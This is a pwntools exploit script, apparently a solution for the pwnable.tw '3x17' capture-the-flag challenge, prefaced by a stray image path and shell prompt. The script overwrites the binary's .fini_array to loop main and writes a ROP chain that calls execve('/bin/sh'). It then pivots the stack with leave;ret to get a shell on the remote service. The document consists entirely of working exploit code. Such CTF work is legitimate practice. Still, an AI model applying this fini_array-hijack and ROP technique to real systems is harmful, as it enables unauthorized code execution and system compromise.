 xy@xy: /mnt/hgfs/1-vmware-share/p4_3x17
from pwn import *
context(os="linux",arch="amd64",log_level="debug")
#myelf = ELF("./3x17")
#myhandle = process(myelf.path)
myhandle = remote("chall.pwnable.tw",10105)
def write(addr,data):
        myhandle.recv()
        myhandle.send(str(addr))
        myhandle.recv()
        myhandle.send(data)
fini_array = 0x4B40F0
fini_func = 0x402960
main_func = 0x401B6D
leave_ret = 0x401C4B
pop_rax = 0x41E4AF
pop_rdi = 0x401696
pop_rsi = 0x406C30
pop_rdx = 0x446E35
syscall_addr = 0x4022B4
string_addr = 0x4B4300
rsp_addr = 0x4B4100
write(fini_array,p64(fini_func)+p64(main_func))
write(rsp_addr,p64(pop_rax))
write(rsp_addr+8,p64(0x3B))
write(rsp_addr+16,p64(pop_rdi))
write(rsp_addr+24,p64(string_addr))
write(rsp_addr+32,p64(pop_rsi))
write(rsp_addr+40,p64(0))
write(rsp_addr+48,p64(pop_rdx))
write(rsp_addr+56,p64(0))
write(rsp_addr+64,p64(syscall_addr))
write(string_addr,"/bin/sh\x00")
write(fini_array,p64(leave_ret))